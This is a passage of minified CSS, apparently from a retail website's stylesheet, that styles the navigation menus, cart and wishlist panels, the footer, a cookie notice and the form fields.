ease;visibility:hidden;width:100%;z-index:12;background:#fff;bottom:0;color:#000;font-size:1.2rem;left:0;padding:3rem;position:fixed;top:0}.global-navigation.active{opacity:1;visibility:visible}.est-date{display:none}.navicon:hover{cursor:pointer}.navicon span{border-radius:1px;display:block;float:left;margin:1.7rem 0.6rem;position:relative;width:2.4rem}.navicon span,.navicon span:after,.navicon span:before{background-color:#000;height:0.2rem;-webkit-transition:.3s;transition:.3s}.navicon span:after,.navicon span:before{border-radius:0.5rem;content:"";position:absolute;-webkit-transform-origin:center center;transform-origin:center center;width:100%}.navicon span:before{top:-0.8rem}.navicon span:after{top:0.8rem}.main-menu{background:#4f0341;-webkit-overflow-scrolling:touch;bottom:0;left:0;position:absolute;top:0;width:100%;right:0}.navbar{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.nav-bar-bg{display:none}.navbar,.navbar-nav .slideout-menu{bottom:0;left:0;-webkit-overflow-scrolling:touch;overflow-x:hidden;overflow-y:auto;-ms-scroll-chaining:none;overscroll-behavior:contain;padding:0;position:fixed;right:0;top:0}.navbar-nav .slideout-menu,.navbar-nav .slideout-menu .slideout-menu{left:101%;width:100%;z-index:3;background:#f9f9f9}.level-2.active .slideout-menu,.nav-item.active>.slideout-menu{margin-left:-101%;-webkit-transform:none;transform:none}.level-1>a,.navbar-footer a,.navbar-footer span{color:#fff}.level-1:not(:last-child){border-bottom:1px solid #7b4271}.sub-nav-item{border-bottom:1px solid #d9d9d9}.sub-nav-item:last-of-type{border-bottom:none}.nav-link,.sub-nav-link{padding:1.4rem 0}.shop-category{background:#f9f9f9;border-top:1px solid #d9d9d9;bottom:0;left:0;padding:2rem;right:0;margin-top:auto}.menu-open .navicon span:after,.menu-open .navicon span:before{background-color:#fff;top:0;-webkit-transform-origin:50% 50%;transform-origin:50% 50%}.menu-open .navicon span:before{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.menu-open .navicon span:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.menu-open .navicon span{background-color:transparent}.panel-header{top:0;background:#f9f9f9;border-bottom:1px solid #d9d9d9;z-index:1}.panel-header .close-mobile-menu,.panel-header .prev-level,.panel-header a{height:6rem;padding:2rem 1.5rem}.panel-header a{font-size:1rem;line-height:2.2}.panel-header,.shop-category{-ms-flex-negative:0;flex-shrink:0;position:-webkit-sticky;position:sticky}.navbar-header-m{background:#4f0341;left:0;position:-webkit-sticky;position:sticky;right:0;top:0;width:100%;-webkit-box-shadow:0 0 3rem 1rem rgba(41,0,27,.5);box-shadow:0 0 3rem 1rem rgba(41,0,27,.5)}.navbar-header-m ul{border-bottom:1px solid #7b4271;padding:0 0.3rem 0 0.8rem}.navbar-header-m li{height:6rem;padding:2rem 1.2rem;width:4.8rem}.navbar-header-m svg{fill:#fff}.navbar-header-m .navicon{margin-left:auto;padding:0}.navbar-footer{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:#4f0341;border-top:1px solid #7b4271;-webkit-box-shadow:1rem 1rem 3rem 1rem rgba(41,0,27,.5);box-shadow:1rem 1rem 3rem 1rem rgba(41,0,27,.5);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:0.5rem 2rem 0.5rem 3rem;position:-webkit-sticky;position:sticky;width:100%}.navbar-footer ul{margin-bottom:0}.navbar-footer li{display:inline-block;margin-right:1.5rem}.navbar-footer .global-e-switcher .btn:hover{color:#fff}.menu-group,.navbar-nav .slideout-menu-inner>ul{padding:3rem}.navbar-nav .pinned-categories ul{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:start;min-height:6rem;padding:2rem}.navbar-nav .pinned-categories ul .close-icon{display:none}.navbar-nav .pinned-categories ul a{border-color:#000;font-size:1rem}.pinned-categories+.slideout-menu-inner>ul{padding-top:0}.next-arrow,.prev-arrow{display:none}.navigation-banner .nav-banner{margin:0 3rem 3rem}.navigation-banner .nav-banner:before{background:-webkit-gradient(linear,left top,left bottom,color-stop(5%,rgba(0,0,0,.3)),to(transparent));background:linear-gradient(180deg,rgba(0,0,0,.3) 5%,transparent)}.navigation-banner .nav-banner .nav-banner-text{top:0;bottom:unset}.navigation-banners .nav-banner{width:calc(50% - 3rem)}.brands-category-item .panel-header{border-bottom:1px solid #a3a3a3}.brands-category-item .brand-top-banner .brand-top-banner-content{font-size:1.4rem;background-color:#e9e9e9}.brands-category-item .brand-category-menu .level-2-item>.sub-nav-link{font-weight:800}.brands-category-item .brand-category-menu .level-2-item>.sub-nav-link .sub-nav-item:last-of-type{border-bottom:1px solid #d9d9d9}.brands-category-item .sub-nav-link.brands-tile-link{height:4.4rem;width:4.4rem}.brands-category-item .sub-nav-link.brands-tile-link:hover{font-weight:800;background-color:#f9f9f9}}@media (max-width:640px){.navigation-banners .nav-banner{width:100%;margin-top:0}}@media (min-width:992px){.global-navigation{min-width:calc(100% - 22rem)}.main-menu{width:100%;overflow-x:hidden}.main-menu .menu-group{overflow-y:hidden;overflow-x:scroll;scroll-behavior:smooth;-ms-overflow-style:none;scrollbar-width:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%}.main-menu .menu-group::-webkit-scrollbar{display:none}.navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;width:100%}.navbar-nav,.next-arrow,.prev-arrow{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.next-arrow,.prev-arrow{position:absolute;height:6rem;width:6rem;top:0;opacity:0;visibility:hidden;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;z-index:1}.next-arrow svg,.prev-arrow svg{width:1.8rem;margin-top:-0.3rem}.prev-arrow{left:0;background:-webkit-gradient(linear,left top,right top,from(#fff),color-stop(75%,hsla(0,0%,100%,.75)),to(hsla(0,0%,100%,0)));background:linear-gradient(90deg,#fff 0,hsla(0,0%,100%,.75) 75%,hsla(0,0%,100%,0))}.next-arrow{right:0;background:-webkit-gradient(linear,right top,left top,from(#fff),color-stop(75%,hsla(0,0%,100%,.75)),to(hsla(0,0%,100%,0)));background:linear-gradient(270deg,#fff 0,hsla(0,0%,100%,.75) 75%,hsla(0,0%,100%,0))}.pinned-categories-inner .prev-arrow{background:-webkit-gradient(linear,left top,right top,from(#f9f9f9),color-stop(75%,hsla(0,0%,97.6%,.75)),to(hsla(0,0%,97.6%,0)));background:linear-gradient(90deg,#f9f9f9 0,hsla(0,0%,97.6%,.75) 75%,hsla(0,0%,97.6%,0))}.pinned-categories-inner .next-arrow{background:-webkit-gradient(linear,right top,left top,from(#f9f9f9),color-stop(75%,hsla(0,0%,97.6%,.75)),to(hsla(0,0%,97.6%,0)));background:linear-gradient(270deg,#f9f9f9 0,hsla(0,0%,97.6%,.75) 75%,hsla(0,0%,97.6%,0))}.menu-group.show-next-arrow .navbar-nav,.menu-group.show-prev-arrow .navbar-nav,.pinned-categories-inner.show-next-arrow ul,.pinned-categories-inner.show-prev-arrow ul{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:start}.level-1.active .pinned-categories-inner.show-next-arrow>.next-arrow,.level-1.active .pinned-categories-inner.show-prev-arrow>.prev-arrow,.menu-group.show-next-arrow>.next-arrow,.menu-group.show-prev-arrow>.prev-arrow{opacity:1;visibility:visible}.navigation-banner{width:25%;position:relative}.navigation-banner a{position:absolute;top:0;right:0;left:0;bottom:0}.navigation-banner picture{height:100%}.navigation-banner img{-o-object-fit:cover;object-fit:cover;height:100%}.nav-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.nav-container .brand a{padding:0 3rem;height:6rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.nav-container .brand svg{min-width:15rem;margin-top:-1px}.panel-header .prev-level{display:none}.level-1>.slideout-menu{position:fixed;left:0;right:0;top:9.8rem;background:#fff;font-size:1rem}.level-1>.slideout-menu,.level-1>.slideout-menu .slideout-menu{-webkit-transition:all .1s ease-in-out;transition:all .1s ease-in-out;padding:0;-webkit-transition-delay:.25s;transition-delay:.25s}.level-1>.slideout-menu .slideout-menu{position:relative}.level-1>.slideout-menu .slideout-menu-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;width:100%}.level-1>.slideout-menu .slideout-menu-inner.brand-category-menu .level-2{-webkit-column-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid;padding-bottom:3rem}.level-1>.slideout-menu>.slideout-menu-inner>ul{padding:3rem 3rem 0;min-height:40rem;max-height:70rem;width:75%;-webkit-columns:3;-moz-columns:3;column-count:3;-webkit-column-gap:3rem;-moz-column-gap:3rem;column-gap:3rem}.level-1>.slideout-menu>.slideout-menu-inner>ul>li{-webkit-column-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid;padding-bottom:3rem}.level-1>.slideout-menu.full-width-links>.slideout-menu-inner>ul{width:100%;-webkit-columns:4;-moz-columns:4;column-count:4;min-height:unset;padding-bottom:1rem}.nav-item{font-size:1.3rem}.nav-item.level-1>a{padding:0 1rem;height:6rem;line-height:6rem;border-bottom:0.2rem solid transparent;border-top:0.2rem solid transparent;-webkit-transition:border .3s ease-in-out;transition:border .3s ease-in-out}.nav-item.level-1>a:focus,.nav-item.level-1>a:hover{border-bottom:0.2rem solid #000}.nav-item .slideout-menu{opacity:0;visibility:hidden;padding:0;z-index:1}.nav-item .slideout-menu.closed{display:none!important}.nav-item .slideout-menu .slideout-menu ul:hover a{color:#a3a3a3}.nav-item .slideout-menu .slideout-menu ul:hover a:hover{color:#000}.nav-item.level-1:hover>a{border-bottom:0.2rem solid #000}.nav-item.level-1:hover .slideout-menu{opacity:1;visibility:visible}.sub-nav-link{padding:0.4rem 0;-webkit-transition:all .25s ease-in-out;transition:all .25s ease-in-out}.sub-nav-item.level-2>.sub-nav-link,.sub-nav-item.no-subcategories>.sub-nav-link{font-weight:700}.pinned-categories{padding:0 6rem 0 2rem}.nav-bg{position:fixed;top:9.8rem;left:0;right:0;background:#fff;z-index:0;-webkit-transition:opacity .25s ease-in-out,min-height .25s linear;transition:opacity .25s ease-in-out,min-height .25s linear;-webkit-transition-delay:.25s;transition-delay:.25s;min-height:45rem;opacity:0;visibility:hidden}.nav-bg.active{opacity:1;visibility:visible}.navbar-footer{display:none!important}}@media (min-width:992px) and (max-width:1440px){.global-navigation{min-width:calc(100% - 17rem)}.nav-item{font-size:1.1rem}.logo-home,.nav-container .brand a,.nav-item.level-1>a{height:5rem}.nav-item.level-1>a{line-height:5rem;padding:0 0.7rem}.nav-container .brand a,.sitewide-container{padding:0 2rem}.navbar-nav .level-1>.slideout-menu{top:7.8rem}.pinned-categories .close-desktop-menu{right:2rem}.sitewide-container .sitewide-banner{height:2.8rem;padding:0.5rem 0;font-size:1.2rem}.sitewide-container .country-selector .btn{padding:0.5rem 1rem}.sitewide-container .est-date{font-size:1rem}.menu-group>.next-arrow,.menu-group>.prev-arrow{height:5rem;width:5rem}.navigation-banners .nav-banner picture{min-width:8rem}.navigation-banners .nav-banner h4{font-size:1.6rem}.nav-bg{top:7.8rem}}.app-tray-buttons{list-style-type:none;padding:0}.app-tray-buttons li{cursor:pointer;height:4.8rem;width:4.8rem}.panel-title{background:#f9f9f9;height:8.2rem;padding:3.3rem 3rem 3.1rem}.panel-title h2{font-size:1.4rem;line-height:1.8rem;letter-spacing:0.14rem;margin:0}.app-tray-panels{bottom:0;position:fixed;right:-40rem;top:0;z-index:11}.app-tray-panels .panel{background:#f9f9f9;bottom:0;position:absolute;right:0;top:0;-webkit-transition:all .25s ease;transition:all .25s ease;width:40rem;z-index:3}.app-tray-panels .panel.active{right:40rem}.close-icon{cursor:pointer;width:2.4rem}.mini-cart-quantity{bottom:0.4rem;font-size:0.9rem;left:50%;position:absolute;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.panel-body{height:calc(100% - 8.2rem);padding:0 3rem 3rem}.panel-body .progress-dots{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;opacity:1;height:calc(100vh - 20rem)}.panel-body .progress-dot{background:#000;width:1.5rem;height:1.5rem;border-radius:50%;-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-transform-origin:center;transform-origin:center;-webkit-animation:pulse-progress .6s ease-out infinite alternate;animation:pulse-progress .6s ease-out infinite alternate}.wishlist-panel .wishlist-list{width:100%}.cart-items-actions{font-weight:600;margin:.5rem 0 1.5rem}.cart-items-actions a{text-decoration:underline}@media (min-width:992px){.app-tray-panels .panel.algolia-search-panel{right:45rem;width:100vw;opacity:0;visibility:hidden;-webkit-transition:all .25s ease;transition:all .25s ease;z-index:-1}.app-tray-panels .panel.algolia-search-panel.active{opacity:1;visibility:visible;width:100vw}.app-tray-panels{top:9.8rem;right:-45rem}.app-tray-panels .panel{width:45rem}.app-tray-panels .panel.active{right:45rem}.app-tray-menu{margin-right:2rem}.app-tray-menu li{height:6rem}.panel-body{padding-bottom:0}.app-tray-buttons li{-webkit-transition:all .25s ease;transition:all .25s ease}.app-tray-buttons li:hover{-webkit-animation:nudge .25s ease-in-out normal forwards;animation:nudge .25s ease-in-out normal forwards}.app-tray-auth-url a{-webkit-transition:all .25s ease-in-out;transition:all .25s ease-in-out}.account-quick-links:hover .app-tray-auth-url a{opacity:.4}.account-quick-links:hover .app-tray-auth-url:hover a{opacity:1}}@media (max-width:991.98px){.app-tray-menu{background-color:#fff;height:6rem;padding:0 0.3rem 0 0;position:-webkit-sticky;position:sticky;top:0;width:100%;z-index:11}.app-tray-buttons li{cursor:pointer;height:5.8rem}.app-tray-panels{right:0;z-index:0}.app-tray-panels.active{z-index:13}.app-tray-panels .algolia-search-panel.active{width:100%}.app-tray-panels .panel{left:0;opacity:0;visibility:hidden;width:100%;z-index:-1}.app-tray-panels .panel.active{opacity:1;position:fixed;visibility:visible;z-index:1000}.panel-title{padding:3rem}.panel-body{overflow-y:scroll}.close-icon{width:1.8rem}}.primary-actions{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.primary-actions>div{cursor:pointer;position:relative}.primary-actions>div>.dot{background:#4f0341;border-radius:50%;display:block;height:0.8rem;opacity:0;position:absolute;top:-0.8rem;-webkit-transform-origin:center;transform-origin:center;-webkit-transition:all .3s ease;transition:all .3s ease;width:0.8rem}.primary-actions>div>.dot.hidden{display:none}.primary-actions>div>.dot.active,.primary-actions>div>.dot[data-no-items=false]{opacity:1}.primary-actions>div>.dot.pulse{-webkit-animation:pulse-active 1s ease 1;animation:pulse-active 1s ease 1}.primary-actions>div.shopping-bag-icon .dot{right:-0.3rem;top:-0.6rem}.primary-actions>div.wishlist-icon .dot{background:#e51050;right:-0.6rem}.primary-actions>div.account-icon .dot{background:#2e8463;opacity:1;right:-0.4rem;top:-0.6rem}@media (min-width:992px) and (max-width:1440px){.app-tray-menu{margin-right:1.5rem}.app-tray-menu li{height:5rem;width:3.8rem}.app-tray-buttons svg{width:2rem}.app-tray-panels{top:7.8rem}}.app-tray-auth{width:100%}.app-tray-auth .app-tray-form-switch{height:4.8rem;margin-top:1.5rem}.app-tray-auth .form-group.custom-control.custom-checkbox{margin-top:2rem}.app-tray-auth .btn.btn-primary{height:4.8rem;margin-top:3rem}.app-tray-auth h2.title{font-size:2rem;letter-spacing:0.2rem;text-transform:uppercase}.app-tray-auth .app-tray-logout{width:12rem}.app-tray-auth .app-tray-customer-menu-footer{bottom:0;left:0;position:absolute;right:0}.app-tray-auth .app-tray-loyalty-points{font-size:1rem}.app-tray-auth .app-tray-loyalty-points .points-value{font-size:1.8rem}.app-tray-auth .app-tray-auth-url{font-size:1.2rem;margin-bottom:2rem}.app-tray-auth .app-tray-auth-url:last-of-type{margin-bottom:0}.app-tray-auth .app-tray-auth-greetings{font-size:2.2rem;margin-bottom:2.6rem}.account-panel.panel .simplebar-content-wrapper{-webkit-box-align:start;-ms-flex-align:start;align-items:start;display:-webkit-box;display:-ms-flexbox;display:flex}.account-panel.panel .simplebar-content-wrapper .simplebar-content{width:100%}.app-tray-panels.logged-in .wishlist-panel .panel-body{padding-bottom:3rem}@-webkit-keyframes pulse{0%{opacity:.5;-webkit-transform:scale(.8);transform:scale(.8)}to{opacity:1;-webkit-transform:scale(1.2);transform:scale(1.2)}}@-webkit-keyframes pulse-single{0%{opacity:.5;-webkit-transform:scale(.8);transform:scale(.8)}to{opacity:1;-webkit-transform:scale(1.6);transform:scale(1.6)}}@-webkit-keyframes pulse-active{0%{opacity:.5;-webkit-transform:scale(1);transform:scale(1)}25%{-webkit-transform:scale(3);transform:scale(3)}50%{-webkit-transform:scale(1);transform:scale(1)}75%{-webkit-transform:scale(2);transform:scale(2)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes pulse-progress{0%{opacity:0;-webkit-transform:scale(.8);transform:scale(.8)}to{opacity:1;-webkit-transform:scale(1.2);transform:scale(1.2)}}@keyframes pulse-progress{0%{opacity:0;-webkit-transform:scale(.8);transform:scale(.8)}to{opacity:1;-webkit-transform:scale(1.2);transform:scale(1.2)}}@-webkit-keyframes nudge{0%{margin-top:0}50%{margin-top:-1rem}to{margin-top:0}}@keyframes nudge{0%{margin-top:0}50%{margin-top:-1rem}to{margin-top:0}}footer{background:#fff;margin-top:auto;overflow:hidden}footer h2{font-size:1.2rem;letter-spacing:1px;margin-bottom:0;padding:1.5rem 0;text-transform:uppercase}footer h2:hover{cursor:pointer}footer .footer-trigger{font-weight:700;font-size:1rem}footer .footer-content-wrapper{background:#f9f9f9}footer .footer-content{margin-bottom:1.5rem}footer .footer-content li{padding-bottom:0.5rem;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width:991.98px){footer .footer-content li{padding-bottom:1rem}}footer .footer-content li a,footer .footer-link{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}footer .footer-link{font-family:Akzidenz Grotesk Pro Extended,sans-serif;font-weight:600;letter-spacing:.12rem;text-transform:uppercase;font-size:1rem;padding:1.2rem 0 1rem}footer ul,footer ul:hover a{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}footer ul:hover a{color:#a3a3a3}footer ul:hover a:hover{color:#000}footer .zendesk-footer-help span{padding:0.5rem 2rem}footer .footer-whatsapp{margin-top:2rem;height:3rem}footer .footer-whatsapp iframe{width:21rem}footer .global-e-switcher{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}footer .global-e-switcher .btn{padding:0.5rem 2rem}footer .global-e-switcher .btn:hover{color:#fff}footer .payment-logo-container{display:-webkit-box;display:-ms-flexbox;display:flex}footer .payment-logo-container .pament-logo{padding-right:1.5rem}footer .payment-logo-container .pament-logo:first-child{padding-left:1.5rem}footer .payment-logo-container a{font-size:1.2rem}.desktop .footer-trigger:hover{cursor:default}.service-message li{padding-bottom:1.5rem}.service-message li a{padding:1.5rem 0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.social-icons{height:100%;margin-bottom:1.5rem}.social-icons li{display:inline;padding:1.5rem}.social-icons svg{max-height:2.2rem;max-width:3rem}.footer-bottom,.footer-top{font-size:1.2rem;line-height:2rem}.mobile .footer-top .footer-content{max-height:0;overflow:hidden;-webkit-transition:all .25s ease;transition:all .25s ease}.mobile .footer-top .footer-content.active{height:auto;max-height:60rem}.footer-bottom{padding:3rem 0 1rem}.footer-bottom .legal-list,.footer-bottom .service-message{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.footer-bottom .legal-list{margin-left:auto}.footer-bottom .legal-list li{padding-bottom:0.5rem}.footer-bottom,.footer-end{border-top:1px solid #a3a3a3}.menu-container{margin-bottom:1.5rem;padding:0 1.5rem 0 0}.menu-container svg{fill:#a3a3a3;padding:0.2rem;position:absolute;right:0;-webkit-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:all .3s ease;transition:all .3s ease}.menu-container svg.rotate{fill:#000;-webkit-transform:rotate(90deg);transform:rotate(90deg)}.desktop .footer-top{max-width:192rem;margin:0 auto}.desktop .menu-container{max-width:21rem}.footer-middle .footer-middle-section-wrapper,.footer-middle .footer-middle-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.footer-middle .footer-middle-section-wrapper{padding:3rem 3rem 6rem}.footer-middle h2.footer-middle-title{font-weight:700;padding:0 0 0.8rem}.footer-middle .footer-middle-copy-wrapper p{font-size:1.2rem;margin-bottom:0.8rem;max-width:25rem}.footer-middle .footer-middle-links a:first-child{margin-right:1.5rem}.footer-middle .footer-middle-icons svg{margin-right:3rem}.cookie-hint-asset{background-color:#000;bottom:0;color:#fff;left:22rem;padding:1.5rem 4rem 1.5rem 1.5rem;position:fixed;right:10rem;z-index:10}.cookie-hint-asset a{color:#fff;text-decoration:underline;display:inline-block}.cookie-hint-asset svg{fill:#fff;position:absolute;right:1.4rem;top:1.4rem;width:1.4rem}@media (min-width:1200px){footer .footer-content li{padding-bottom:0.5rem}footer .footer-link{padding:0.8rem 0 1rem}}@media (max-width:1199.98px){.footer-middle .footer-middle-section-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:3rem 3rem 4rem}.footer-middle .footer-middle-icons svg{margin-right:0;margin-bottom:2rem}.footer-middle .footer-middle-copy-wrapper,.footer-middle .footer-middle-icons{text-align:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.footer-middle .footer-middle-copy-wrapper p{max-width:unset}.footer-middle .footer-middle-title{border:none}.cookie-hint-asset{right:8rem}}@media (max-width:991.98px){.footer-content-wrapper,.footer-end{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.footer-help-links,footer h2{border-bottom:1px solid #a3a3a3;line-height:1.3;padding:1.6rem 0}footer .country-payment-options,footer .footer-help-links{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}footer .footer-help-links{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}footer .footer-help-links .zendesk-footer-help{padding-bottom:0}footer .footer-help-links .zendesk-footer-help span{padding:0.6rem 2rem 0.5rem;margin-right:2rem}footer .footer-help-links .footer-whatsapp{margin-top:0}footer .footer-help-links .footer-whatsapp iframe,footer .footer-help-links .zendesk-footer-help span{width:23rem}.footer-top{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;border-bottom:0;padding-bottom:0}.footer-top .footer-content{margin-bottom:0;margin-top:0}.footer-top .footer-content.active{margin-top:1.5rem}.footer-middle{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;padding-bottom:3rem}.footer-middle .footer-middle-links a:first-child{margin-right:1.5rem}.footer-bottom{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;border-top:none;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:1.5rem 0 0}.footer-bottom .col-12:last-child ul{margin-bottom:0}.footer-bottom .footer-bottom-section-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.footer-bottom .footer-bottom-section-2{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.footer-bottom .footer-bottom-section-3{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.footer-end{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.menu-container{margin-bottom:0;padding-right:0}.newsletter-container{padding-bottom:0!important}.cookie-hint-asset{right:0;left:0}}@media (max-width:768.98px){.footer-middle .footer-middle-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.footer-middle .footer-middle-section-wrapper{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;padding:2rem 0}.footer-middle .footer-middle-copy-wrapper,.footer-middle .footer-middle-icons{text-align:left;-webkit-box-pack:unset;-ms-flex-pack:unset;justify-content:unset}.footer-middle .footer-middle-icons svg{margin-right:3rem;margin-bottom:0;width:4.4rem}footer .social-icons{border-top:1px solid #a3a3a3;padding:3rem;margin-bottom:0}.footer-bottom-section-3{display:none}}@media (max-width:543.98px){footer .footer-help-links{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}footer .footer-help-links .zendesk-footer-help span{margin-right:0}footer .footer-help-links .footer-whatsapp{margin-top:2rem}footer .country-payment-options{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}footer .payment-logo-container{padding-top:1.5rem}footer .payment-logo-container .pament-logo:first-child{padding-left:0}}textarea{background:transparent;resize:none}.input-group{position:static}.input-group .input-group-append{-webkit-box-flex:0.5;-ms-flex:0.5;flex:0.5;z-index:0}.input-group .input-group-append button{line-height:unset}.input-group>.input-group-append:not(:last-child)>.btn{border-bottom-right-radius:5rem;border-top-right-radius:5rem}.form-group.required .form-control-label:before{color:#000;content:"*";position:absolute;right:-0.7rem}.form-group label{cursor:text;font-size:1.6rem;font-weight:400;padding:0.6rem 0;position:absolute;top:1.5rem;-webkit-transition:all .25s ease;transition:all .25s ease}.form-group:not(.form-check){margin-bottom:1.5rem;padding-top:1.5rem;position:relative}.form-group:not(.form-check).focussed label{bottom:auto;font-size:1.2rem;padding:0;top:0}.form-group:not(.form-check).focussed label:before{display:none}.form-group.custom-control.custom-checkbox,.form-group.custom-control.custom-radio{margin-top:1.5rem;padding-top:0}.form-group.custom-control.custom-checkbox label,.form-group.custom-control.custom-radio label{cursor:pointer;position:relative;top:0}.form-group.privacypolicy label{font-size:1.4rem}.form-group.add-to-email-list{margin-bottom:1rem}@media (min-width:769px){.form-group.add-to-email-list{margin-bottom:0.8rem}}.form-group .validator.validator-email.validation-no .feedback,.form-group .validator.validator-email.validation-yes .feedback{display:none}.add-to-email-list-description{font-size:1rem;line-height:1.3rem;letter-spacing:0;color:#707070}@media (min-width:769px){.add-to-email-list-description{font-size:1.1rem}}.form-control{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:transparent;border:none;border-bottom:0.2rem solid #000;border-radius:0;color:#000;z-index:1}.form-control,.form-control-plaintext{font-size:1.6rem;height:3.8rem;padding:0.6rem 0;position:relative}.form-control-plaintext{color:#a3a3a3}.form-control-plaintext:focus{outline:none}.form-control::-webkit-input-placeholder{color:#a3a3a3;font-size:1.2rem;opacity:0;-webkit-transition:all .25s ease;transition:all .25s ease;visibility:hidden}.form-control::-moz-placeholder{color:#a3a3a3;font-size:1.2rem;opacity:0;-moz-transition:all .25s ease;transition:all .25s ease;visibility:hidden}.form-control:-ms-input-placeholder{color:#a3a3a3;font-size:1.2rem;opacity:0;-ms-transition:all .25s ease;transition:all .25s ease;visibility:hidden}.form-control::-ms-input-placeholder{color:#a3a3a3;font-size:1.2rem;opacity:0;-ms-transition:all .25s ease;transition:all .25s ease;visibility:hidden}.form-control:-ms-input-placeholder{color:#a3a3a3;font-size:1.2rem;opacity:0;-webkit-transition:all .25s ease;transition:all .25s ease;visibility:hidden}.form-control::placeholder{color:#a3a3a3;font-size:1.2rem;opacity:0;-webkit-transition:all .25s ease;transition:all .25s ease;visibility:hidden}.form-control:focus{background-color:transparent;border-color:#006eff;-webkit-box-shadow:none;box-shadow:none;outline:none}.form-control:focus::-webkit-input-placeholder{font-size:1.6rem;opacity:1;-webkit-transition:all .25s ease;transition:all .25s ease;visibility:visible}.form-control:focus::-moz-placeholder{font-size:1.6rem;opacity:1;-moz-transition:all .25s ease;transition:all .25s ease;visibility:visible}.form-control:focus:-ms-input-placeholder{font-size:1.6rem;opacity:1;-ms-transition:all .25s ease;transition:all .25s ease;visibility:visible}.form-control:focus::-ms-input-placeholder{font-size:1.6rem;opacity:1;-ms-transition:all .25s ease;transition:all .25s ease;visibility:visible}.form-control:focus:-ms-input-placeholder{font-size:1.6rem;opacity:1;-webkit-transition:all .25s ease;transition:all .25s ease;visibility:visible}.form-control:focus::placeholder{font-size:1.6rem;opacity:1;-webkit-transition:all .25s ease;transition:all .25s ease;visibility:visible}.form-control:focus::-webkit-input-placeholder.coupon-code-field{font-size:1.6rem;opacity:1;-webkit-transition:all .25s ease;transition:all .25s ease;visibility:visible}.form-control:focus::-moz-placeholder.coupon-code-field{font-size:1.6rem;opacity:1;-moz-transition:all .25s ease;transition:all .25s ease;visibility:visible}.form-control:focus:-ms-input-placeholder.coupon-code-field{font-size:1.6rem;opacity:1;-ms-transition:all .25s ease;transition:all .25s ease;visibility:visible}.form-control:focus::-ms-input-placeholder.coupon-code-field{font-size:1.6rem;opacity:1;-ms-transition:all .25s ease;transition:all .25s ease;visibility:visible}.form-control:focus:-ms-input-placeholder.coupon-code-field{font-size:1.6rem;opacity:1;-webkit-transition:all .25s ease;transition:all .25s ease;visibility:visible}.form-control:focus::placeholder.coupon-code-field{font-size:1.6rem;opacity:1;-webkit-transition:all .25s ease;transition:all .25s 